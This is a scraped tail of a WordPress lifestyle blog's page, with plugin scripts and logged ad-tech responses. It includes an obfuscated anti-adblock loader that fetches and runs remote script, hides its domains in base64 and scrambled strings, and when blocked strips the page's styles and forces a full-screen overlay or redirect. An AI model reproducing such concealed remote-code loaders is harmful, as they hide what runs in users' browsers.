<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centsationalstyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script>!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script>
		</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/html
request_url: https://api.intentiq.com/profiles_engine/ProfilesEngineServlet?at=39&mi=10&dpi=936734067&pt=17&dpn=1&iiqidtype=2&iiqpcid=e6d131e0-8e38-4ee6-a553-ce6885f0e505&iiqpciddate=1769005759878&pcid=6a50cfec-b9b7-4176-90de-faedbd7ec9d9&idtype=3&gdpr=0&japs=false&jaesc=0&jafc=0&jaensc=0&jsver=0.33&testGroup=A&source=pbjs&ABTestingConfigurationSource=group&abtg=A&vrref=https%3A%2F%2Fcentsationalstyle.com
body_size: 52
content:
{"abPercentage":97,"adt":1,"ct":2,"isOptedOut":false,"data":{"eids":[]},"dbsaved":"false","ls":true,"cttl":86400000,"abTestUuid":"g_229b910d-93c8-40de-8fcb-e93248bba7f5","tc":9,"sid":-777176479}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="l2bgroYPXpyDM5qvthi7rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769005771876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3
body_size: -325
content:
/**
 * Basic stylesheet for the RHD Social Icons plugin by Roundhouse Designs
 **/

.rhd-social-icons-entries input {
	width: 245px;
	float: right;
}

.rhd_social_icons {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: nowrap;
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.rhd_social_icons li {
	flex: 1;
	margin: 9px;
}


--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"4297ac6b-e26c-4bc6-bf35-98dc749a4021","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"4ac03499-b5e6-431b-89bb-572c7105677c","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"d24dbbe2-940a-4daa-8f05-8794f0a113dc","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"099a7407-88dd-4772-95a9-2c82e5b67bad","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"40219421-4d99-4ebc-9ac8-8dcdf1dc4002","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"1f60e1dd-37a9-42de-bc31-555a3e260738","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"0e1d143b-b450-43f1-8ee3-f57c61ec8ce3","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"c0cf0113-3fbd-4f9a-a4e3-1d7f6e2e04da","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
YzEyZWU0NTEtZjBkNy00NGEyLThiNTYtODc3Y2YyODI2YWQ3Iy04LTk=

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"c9c7e381-5b2b-4411-b0a1-b760e701fc3b","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"71809038-7558-4611-9bbd-583121cf8ba7","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"8e1fd57f-fbfa-4ddd-b05b-f0fce827c08f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"a3ba07c8-5616-4e45-9519-d3a386f73259","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"cd793fb2-9c1e-47d2-83c5-7c7934ddb0fb","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"d25f292b-5f3b-4b33-91cb-eb849647d5b3","nbr":0}